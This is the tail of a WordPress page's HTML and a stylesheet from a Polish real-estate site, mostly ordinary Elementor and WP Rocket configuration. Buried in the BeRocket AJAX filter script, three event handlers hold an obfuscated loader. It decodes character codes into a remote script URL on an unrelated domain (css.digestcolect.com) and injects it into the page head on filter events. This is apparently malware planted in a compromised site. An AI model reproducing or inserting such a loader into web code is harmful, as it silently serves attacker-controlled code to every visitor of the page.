var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.4","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/hasztagnieruchomosci.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2856,"title":"Home%20staging.%20Sprzedaj%20korzystnie%20dom%20lub%20mieszkanie","excerpt":"","featuredImage":"https:\/\/hasztagnieruchomosci.pl\/wp-content\/uploads\/2020\/09\/home-staging.jpg"}};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.4' id='elementor-frontend-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.4' id='preloaded-modules-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.2' id='e-sticky-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); elem.type = String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0]);document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); elem.type = String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0]);document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); elem.type = String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0]);document.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hasztagnieruchomosci.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
	<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" /><link data-minify="1" rel='stylesheet' id='font-awesome-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=1643366281' media='all' /><link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.1.4' media='all' /><link rel='stylesheet' id='astra-theme-css-css'  href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.0' media='all' /><link rel='stylesheet' id='astra-menu-animation-css'  href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.0' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://hasztagnieruchomosci.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.12' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1643366281' media='all' /><link rel='stylesheet' id='woocommerce-layout-css'  href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.5.0' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.5.0' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1643366281' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.4' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.4' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-2674-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-2674.css?ver=1643366281' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-global-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/global.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-65-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-65.css?ver=1643369318' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1643366281' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1643366296' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.4' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1698293110 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-65.css?ver=1643369318
body_size: 417
content:
.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-container{max-width:700px;min-height:500px}.elementor-65 .elementor-element.elementor-element-455f5a09:not(.elementor-motion-effects-element-type-background),.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-size:cover}.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg,#000000 0%,rgba(0,0,0,.5) 100%);opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-65 .elementor-element.elementor-element-455f5a09{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-65 .elementor-element.elementor-element-7bd509b5{text-align:center}.elementor-65 .elementor-element.elementor-element-7bd509b5 .elementor-heading-title{color:#fff;font-size:43px;font-weight:600;text-transform:capitalize;letter-spacing:-.3px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-icon i{color:#fff;font-size:14px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-icon svg{fill:#fff;--e-icon-list-icon-size:14px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-icon{width:14px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-text,.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-text a{color:#fff}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-item{font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:2.1px}.elementor-65 .elementor-element.elementor-element-6dc41295>.elementor-container{max-width:800px}.elementor-65 .elementor-element.elementor-element-6dc41295{margin-top:45px;margin-bottom:45px}.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}.elementor-65 .elementor-element.elementor-element-1f37c623>.elementor-element-populated{margin:0 0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:30px}.elementor-65 .elementor-element.elementor-element-9cc2f98{color:#444;font-family:"Merriweather",Sans-serif;line-height:2em}.elementor-65 .elementor-element.elementor-element-3724fb80>.elementor-container{max-width:800px}.elementor-65 .elementor-element.elementor-element-3724fb80{margin-top:0;margin-bottom:30px}.elementor-65 .elementor-element.elementor-element-4461de42>.elementor-container{max-width:800px}.elementor-65 .elementor-element.elementor-element-4461de42:not(.elementor-motion-effects-element-type-background),.elementor-65 .elementor-element.elementor-element-4461de42>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ededed}.elementor-65 .elementor-element.elementor-element-4461de42{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 0 30px 0}.elementor-65 .elementor-element.elementor-element-4461de42>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-24cdabad{width:8.5%}.elementor-65 .elementor-element.elementor-element-1f37c623{width:91.5%}}@media(max-width:1024px){.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}